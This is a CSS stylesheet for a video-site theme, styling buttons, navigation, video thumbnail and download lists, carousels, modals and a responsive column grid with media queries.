.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}
.top-line:before{ border-top: 1px solid;}
.bottom-line:after{ border-bottom: 1px solid;}
.top-line-dot:before{ border-top: 1px dotted;}
.bottom-line-dot:before{ border-bottom: 1px dotted;}

/* border */
.border{ border: 1px solid;}
.border-2x{ border: 2px solid;}
.border-3x{ border: 3px solid;}
.border-4x{ border: 4px solid;}
.border-5x{ border: 5px solid;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 8px 30px; font-size: 12px;}
.btn.btn-xs{ padding: 4px 15px;}
.btn.btn-sm{ padding: 6px 20px;}
.btn.btn-md{ padding: 8px 25px;}
.btn.btn-lg{ padding: 12px 30px;}
.btn.btn-block{ display: block; width: 100%; padding-left: 5px; padding-right: 5px; text-align: center; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.btn.disabled{cursor: not-allowed;}

/* nav */
.nav{ position: relative;}
.nav > li{ float: left;}
.nav-head > li,.nav-tabs > li{ margin-top: 10px; margin-left: 30px;}
.nav-head > li > a{ padding-bottom: 8px; font-size: 16px;}
.nav-tabs > li > a{ padding-bottom: 10px;}
.nav-tabs > li.active > a{ border-bottom: 2px solid;}
.nav-tabs > li .dropdown-box{ margin-left: -50px; padding-top: 0;}
.nav-tabs > li .dropdown-box .item{ width: 100px; text-align: center;}
.nav-tabs > li .dropdown-box .item li{ padding: 5px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 14px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 14px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}
.nav-btn > li{ margin-right: 15px; margin-bottom: 15px;}
.nav-btn > li a{ padding: 8px 12px; border-radius: 5px;}

/* pic-tag */
.pic-tag{ display: block; position: absolute; padding: 2px 0; width: 100%; z-index: 99;}
.pic-tag-top{top: 5px; left: 5px;}
.pic-tag-left{bottom: 5px; left: 5px;}
.pic-tag-bottom{bottom: 5px; right: 5px; text-align: right;}
.pic-tag-right{top: 5px; right: 5px; text-align: right;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-tag .tag{ display: inline-block; margin: 0 4px; padding: 0 5px; font-size: 12px; border-radius: 2px;}
.pic-text{display: block; width: 100%; position: absolute; z-index: 98; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-top{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-bottom{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* qrcode */
.qrcode-box{ display: inline-block; position: relative; margin-bottom: 10px;}
.qrcode-box .icon{ position: absolute; top: 50%; left: 50%; margin-top: -12.5px; margin-left: -12.5px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,.1);}

/* dropdown */
.dropdown{ position: relative;}
.dropdown-box{ display: none; position: absolute; z-index: 99;}
.dropdown-box.top{ bottom: 100%; padding-bottom: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.bottom{ top: 100%; padding-top: 10px; left: 50%; margin-left: -80px;}
.dropdown-box.left{ left: 100%; padding-left: 10px; bottom: 0;}
.dropdown-box.right{ right: 100%; padding-right: 10px; bottom: 0;}
.dropdown-box .item{ padding: 10px; width: 160px; border-radius: 2px;}
.dropdown-hover{ position: relative;}
.dropdown-hover:hover .dropdown-box{ display: block;}
.open>.dropdown-box{display: block;}

/* layout */
.myui-layout{ position: relative;}

/* panel */
.myui-panel{position: relative;}
.myui-panel-box.active{ padding: 0;}

/* panel-head */
.myui-panel__head{ position: relative; height: 30px;}
.myui-panel__head .title{ float: left; display: inline-block; margin:0; padding-right: 10px; line-height: 30px;}
.myui-panel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.myui-panel__head .title, .myui-panel__head .title a{ font-size: 24px;}
.myui-panel__head .more{ line-height: 30px;}
.myui-panel__head .operate{ position: relative; padding-bottom: 5px;}
.myui-panel__head .operate.open .dropdown-menu{ display: block;}
.myui-panel__head.active{ height: 42px;}

/* vod-list */
.myui-vodlist__thumb{ display: block; position: relative; background-position: 50% 50% !important; background-size: cover !important; overflow: hidden; box-shadow: 0 1px 2px rgba(0,0,0,.1);}
.myui-vodlist__thumb.picture { background: none; overflow: hidden;}
.myui-vodlist__thumb.picture img{ position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.myui-vodlist__thumb .play{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.2) url(../img/play.png) center no-repeat; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play-v{ opacity: 0; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(0,0,0,.2); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.myui-vodlist__thumb .play.active{ opacity: 1;}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{ opacity: 1;}
.myui-vodlist__detail.active{ padding: 0 10px 10px;}
.myui-vodlist__detail .title{ margin: 10px 0 0; font-size: 15px; font-weight: 700;}
.myui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.myui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.myui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.myui-vodlist__text li a{ display: block;}
.myui-vodlist__text.active li a{ padding: 0 0 15px;}
.myui-vodlist__text.active li:first-child a{ padding-top: 0;}
.myui-vodlist__text.striped li{ padding: 10px 0 10px;}
.myui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text .striped-head{ font-weight: 700;}
.myui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.myui-vodlist__text.to-color li a{ padding: 0;}
.myui-vodlist__text.downlist{ padding-top: 0;}
.myui-vodlist__text.downlist li{ padding: 10px 0;}
.myui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.myui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.myui-vodlist__media li:first-child{ padding-top: 0;}
.myui-vodlist__media li:last-child{ padding-bottom: 0;}
.myui-vodlist__media .thumb,.myui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.myui-vodlist__media .detail{ width: 100%; padding: 0 0 0 20px;}
.myui-vodlist__media .detail .desc{ height: 40px;}
.myui-vodlist__media .detail-side{ padding:0 10px 0;}
.myui-vodlist__media .detail-left{ padding: 0 20px 0 0;}
.myui-vodlist__media .detail h4.title{ margin: 10px 0 10px; font-size: 18px; line-height: 25px;}
.myui-vodlist__media .detail h5.title{ font-size: 15px; height: 38px; line-height: 20px;}

/* screen-list */
.myui-vodlist__screen { padding:10px 0 5px;}
.myui-vodlist__screen:first-child{ padding-top: 0;}
.myui-vodlist__screen:last-child{ padding-bottom: 0;}
.myui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.myui-vodlist__rank li{ margin-bottom: 10px;}
.myui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.myui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}

/* play-list */
.myui-content__list{ position: relative;}
.myui-content__list li{ float: left; padding: 10px;}
.myui-content__list li a{ display: block; padding: 8px; text-align: center; width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.myui-play__list li{ float: left;}
.myui-play__list li a{ display: block; padding: 8px 0; text-align: center;}

/* down-list */
.myui-down__list li{ padding: 10px;}
.myui-down__list li:first-child{ margin-top: -20px;}
.myui-down__list li .text{ line-height: 30px;}
.myui-down__list li .operate{ float: right;}
.myui-down__list li .operate .btn{ display: inline-block; margin-left: 5px; padding: 5px 10px;}
.myui-down__list li .operate .btn:hover{ opacity: 0.8;}
.myui-down__list li .operate .btn img{ vertical-align: -1px;}
.myui-down__list li .operate .thunder{ background-color: #11a5e8; border-color: #11a5e8; color: #fff;}
.myui-down__list li .operate .bendi{ background-color: #009966; border-color: #009966; color: #fff;}
.myui-down__list li .operate .copy{ background-color: #ff9900; border-color: #ff9900; color: #fff;}
.myui-down__list li .operate .xiaomi{ background-color: #FF5722; border-color: #FF5722; color: #fff;}
.myui-down__list li .operate .thunderkk{ background-color: #009688; border-color: #009688; color: #fff;}

/* article */
.myui-article__title{ margin: 0 0 10px; font-size: 24px; line-height: 30px; font-weight: 700;}
.myui-article__sub{ margin-bottom: 10px; padding-bottom: 10px;}
.myui-article__content{ line-height: 30px; font-size: 16px;}
.myui-article__content img{ display: block; max-width: 100%;}

/* screen */
.myui-screen__list{ position:relative;}
.myui-screen__list li{ float:left;}
.myui-screen__list li a.btn{ padding: 5px 12px; font-size: 14px;}

/* table */
.myui-table{ position: relative; width: 100%; max-width: 100%; border-spacing: 0; border-collapse: collapse;}
.myui-table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid;}
.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { padding: 8px; line-height: 25px; vertical-align: top; border-bottom: 1px solid;}

/* message */
.styu-message__list{ position: relative; padding: 20px 0;}
.styu-message__list .avatar{ float: left; width: 60px;}
.styu-message__list .data{ margin-left: 60px;}
.styu-message__list .data .name{ margin: 0; font-size: 16px;}
.styu-message__list .data .content{ padding: 5px 0; line-height: 20px; word-wrap: break-word; white-space: normal;}
.styu-message__list .data .admin,.styu-message__list .data .content{ margin: 0; font-size: 14px;}
.styu-message__list.child{ margin-top: 20px; padding-bottom: 0;}

/* msg */
.myui-msg__form{ max-width: 380px; margin: 0 auto; padding: 50px;}
.myui-msg__head{ margin-bottom: 20px;}
.myui-msg__head .fa{ margin-bottom: 20px; font-size: 80px; color: red;}

/* page */
.myui-page{ margin-bottom:30px}
.myui-page li{ display:inline-block; margin-left:10px}
.myui-page li .num,.myui-page li a{ padding:5px 15px;}

/* extra */
.myui-extra{position:fixed; z-index: 999; right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;}

/* flickity */
.flickity{ position: relative; white-space: nowrap; overflow: hidden;}
.flickity [class^="col-"]{ float: none !important; display: inline-block !important;}
.flickity.dots{ padding-bottom: 20px;}
.flickity-enabled{ position:relative;}
.flickity-enabled:focus{ outline:0}
.flickity-viewport{ position:relative; overflow:hidden; height:100%}
.flickity-slider{ position:absolute; width:100%; height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{ opacity: 0; position:absolute; top:50%; width: 25px; height: 50px; border:none; background-color: rgba(0,0,0,.6); cursor:pointer; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition: all ease-out .35s; transition: all ease-out .35s;}
.flickity-prev-next-button.previous{ left: 0; border-radius: 0 6px 6px 0}
.flickity-prev-next-button.next{ right: 0; border-radius: 6px 0 0 6px}
.flickity-prev-next-button:disabled{ opacity:0; cursor:auto}
.flickity-prev-next-button svg{ position:absolute; left:20%; top:20%; width:60%; height:60%;}
.flickity-prev-next-button .arrow{ fill:#fff}
.flickity-prev-next-button.no-svg{ color:#fff; font-size:18px}
.flickity-page-dots{ position: relative; text-align:center;}
.flickity-page-dots .dot{ display:inline-block; width:15px; height:3px; margin:0 5px; opacity:.25; cursor:pointer}
.flickity-page-dots .dot.is-selected{ opacity:1}
.flickity:hover .flickity-prev-next-button{ opacity: 1;}
.flickity.active .flickity-prev-next-button{  margin-top: -25px;}
.flickity.center .flickity-prev-next-button.previous{ left: 0;}
.flickity.center .flickity-prev-next-button.next{ right: 0;}

/* slide */
.carousel{ position: relative;}
.carousel-control{ position: absolute; z-index: 99; top: 0; bottom: 0; display: block; width: 50px; height: 100%;}
.carousel-control.left{ left: 30px;}
.carousel-control.right{ right: 30px; }
.carousel-control .fa{ position: absolute; top: 50%; margin-top: -25px; display: block; width: 50px; height: 50px; text-align: center; font-size: 30px; line-height: 50px; background-color: rgba(0,0,0,0.6); color: #fff; border-radius: 50%; opacity: 0.5;}
.carousel-control:hover .fa{ opacity: 1;}
.carousel-indicators{ position: absolute; z-index: 101;}
.carousel-indicators-dots{ width: 100%; bottom: 20px; left: 0; text-align: center;}
.carousel-indicators-dots li{ display: inline-block; margin: 0 5px; width:15px; height:3px; opacity:.25; cursor:pointer}
.carousel-indicators-dots li.active{ opacity:1;}
.carousel-indicators-text{ z-index: 2; top: 0; bottom: 0; right: 150px; width: 260px; padding: 50px 20px; background-color: rgba(32,32,32,.6);}
.carousel-indicators-text li{ padding: 10px 0; border-bottom: 1px solid rgba(255,255,255,0.1); cursor: pointer;}
.carousel-indicators-text li:last-child{ border-bottom: 0;}
.carousel-indicators-text li .title{ margin: 0; color: #ccc;}
.carousel-indicators-text li .text{ margin: 0; font-size: 12px; color: #999;}
.carousel-indicators-thumb{ bottom: 20px; left: 0; width: 100%; text-align: center;}
.carousel-indicators-thumb li{ display: inline-block; margin: 0 2px; border: 3px solid rgba(255,255,255,.6); box-shadow: 0 2px 5px rgba(0,0,0,.1); border-radius: 2px; overflow: hidden;}

/* popup */
.popup{position: fixed; z-index: 1001; overflow-y: scroll; -webkit-overflow-scrolling: touch; -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.popup.left{ left: -100%; top: 0;}
.popup.right{ right: -100%; top: 0;}
.popup.top{ top: -100%; left: 0;}
.popup.bottom{ bottom: -100%; right: 0;}
.popup-visible.left{ left: 0;}
.popup-visible.right{ right: 0;}
.popup-visible.top{ top: 0;}
.popup-visible.bottom{ bottom: 0;}
.popup-head{ position: relative; padding: 10px 20px;}
.popup-body{ position: relative; padding: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* bootstrap*/
.fade{opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in{opacity: 1;}
.collapse{ display: none;}
.collapse.in{ display: block;}
.tab-content>.tab-pane,.carousel-inner>.item{ display: none;}
.tab-content>.tab-pane.active,.carousel-inner>.item.active{ display: block;}

/* modal */
.modal-open{ overflow: hidden;}
.modal-backdrop{position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; background-color: #000;}
.modal-backdrop.fade{ opacity: 0;}
.modal-backdrop.fade.in{ opacity: .5;}

/* autocomplete */
.autocomplete-suggestions{ position: absolute; top: 100%; width: 100%; z-index: 9999; padding: 10px; margin-top: 5px; border-radius:4px;}
.autocomplete-suggestion,.autocomplete-suggestions li{padding: 5px 0; cursor:pointer;}
.autocomplete-suggestion:first-child{border-top:0}

/* mobile-share */
.mobile-share{ position: fixed; z-index: 999; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.share-weixin{ background: url(../img/share_weixin.png) rgba(0, 0, 0, .8) no-repeat; background-position: right top 10px; background-size: 80%;}
.share-other{ background: url(../img/share_other.png) rgba(0, 0, 0, .8) no-repeat; background-position: center bottom 10px; background-size: 80%;}

/* taddar */
.myui-nav__tabbar{ display: none;}

/* more */
.hidden{ overflow: hidden !important;}
.relative{ position: relative;}
.fixed{ position: fixed;}
.block{ display: block !important;}
.inline-block{ display: inline-block !important;}
.top-fixed-up{ margin-top: 0 !important;}
.top-fixed{ -webkit-transition:.5s; -o-transition:.5s; -moz-transition:.5s; -ms-transition:.5s; transition:.5s;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.margin-t0{ margin: 0 !important;}
.padding-t0{ padding-top: 0 !important;}
.margin-b0{ margin-bottom: 0 !important;}
.padding-b0{ padding-top: 0 !important;}
.radius-0{ border-radius: 0 !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
